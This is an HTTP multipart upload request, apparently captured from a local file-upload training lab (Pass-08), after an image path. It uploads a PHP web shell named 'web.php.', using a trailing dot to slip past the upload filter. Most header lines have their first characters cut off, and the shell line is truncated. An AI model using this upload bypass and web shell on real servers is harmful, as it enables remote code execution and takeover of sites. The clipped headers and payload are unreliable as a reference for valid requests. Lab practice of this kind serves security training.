 n-ua-mobile: ?0
n-ua-platform: "Windows"
t-Language: zh-CN,zh;q=0.9
de-Insecure-Requests: 1
nt-Type: multipart/form-data;boundary=----WebKitFormBoundaryAzjcLySsqgAp4MDA
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537
n: http://localhost
t: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
etch-Site: same-origin
etch-Mode: navigate
etch-User: ?1
etch-Dest: document
er: http://localhost/upload/Pass-08/index.php?action=show_code
t-Encoding: gzip, deflate, br
ction: keep-alive
-WebKitFormBoundaryAzjcLySsqgAp4MDA
nt-Disposition: form-data; name="upload_file"; filename="web.php."
nt-Type: application/octet-stream
($_POST[x]);
-WebKitFormBoundaryAzjcLySsqgAp4MDA
nt-Disposition: form-data; name="submit"
-WebKitFormBoundaryAzjcLySsqgAp4MDA--